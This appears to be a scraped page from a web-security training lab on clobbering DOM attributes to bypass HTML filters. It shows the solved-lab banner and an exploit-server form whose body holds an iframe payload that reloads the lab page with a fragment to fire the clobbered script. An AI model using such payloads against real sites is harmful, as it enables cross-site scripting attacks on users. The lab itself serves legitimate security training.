 Web Security
Academy
Clobbering DOM attributes to bypass HTML filters
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0aa400b60405632580cb027801e300ba.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src=https://0a690049044d634b802a03cd005c008f.web-security-academy.net/post?postId=9 onload="setTimeout(()=>this.src=this.src+'#x',500)">